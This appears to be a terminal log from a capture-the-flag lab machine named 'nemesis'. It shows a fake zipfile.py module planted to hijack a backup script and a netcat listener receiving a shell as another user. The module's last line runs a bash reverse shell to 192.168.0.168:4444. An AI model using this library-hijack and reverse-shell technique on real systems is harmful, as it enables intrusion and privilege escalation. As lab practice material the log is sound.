 thanos@nemesis:~$ ls
backup.py  flag1.txt
thanos@nemesis:~$ cat > zipfile.py << EOF
> ZIP_DEFLATED = 0
> class ZipFile:
>     def close(*args):
>         return
>     def write(*args):
>         return
>     def __init__(self, *args):
>         return
> __import__('os').system('bash -c "bash -i>& /dev/tcp/192.168.0.168/4444 0>&1"')
> EOF
thanos@nemesis:~$
[oh-my-zsh] Random theme 'evan' loaded
使时间充实就是幸福。
— 爱默生
mac-air :: ~ » ssh parallels@192.168.0.168
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.0.168] from 192.168.0.184 [192.168.0.184] 38462
bash: cannot set terminal process group (926): Inappropriate ioctl for device
bash: no job control in this shell
carlos@nemesis:~$